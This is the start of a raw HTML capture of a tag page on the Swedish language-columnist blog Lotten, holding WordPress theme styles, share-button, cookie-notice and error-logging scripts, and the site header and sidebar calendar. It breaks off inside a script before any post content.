

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/etikett/dubbar
body_size: 16135
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>dubbar &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; etikettflöde för dubbar" href="https://lotten.se/etikett/dubbar/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"b498acafdb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/tags/1418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '3687c87aaf';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=3687c87aaf';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '3687c87aaf';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=3687c87aaf'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '3687c87aaf';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=3687c87aaf';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive tag tag-dubbar tag-1418 wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:&#108;otten&#64;&#98;e&#114;&#103;&#109;a&#110;.c&#111;&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://lotten.se/2026/01/09" aria-label="Inlägg publicerade den 9 January 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2026/01/19" aria-label="Inlägg publicerade den 19 January 2026">19</a></td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2025/12">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;014)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
